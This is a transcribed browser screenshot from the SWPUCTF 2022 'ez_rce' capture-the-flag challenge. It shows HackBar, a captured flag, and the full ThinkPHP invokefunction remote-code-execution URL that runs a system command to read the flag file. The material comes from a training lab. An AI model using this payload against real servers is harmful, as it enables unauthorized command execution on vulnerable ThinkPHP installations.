 [SWPUCTF 2022 新生赛]ez_rce
node7.anna.nssctf.cn:26494/
Linux Command: Search and
不安全 node7.anna.nssctf.cn:26494/NSS/index.php?s=/index/\think\app/invokefunction&function=call_user_func_arr...
2
哔哩哔哩 (゜-゜)つ... Google mywebsite 我的博客 | w1nt4r.... 题单 学习 学校网站 网课 CTF工具 动漫 靶标 所有书签
NSSCTF{26719f97-fff1-4d12-80db-cc40a6ab7d62} NSSCTF{26719f97-fff1-4d12-80db-cc40a6ab7d62} 好熟悉的界面 似曾相识啊
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://node7.anna.nssctf.cn:26494/NSS/index.php?
s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cat /nss/ctf/flag/flag
Use POST method
MODIFY HEADER
Name Value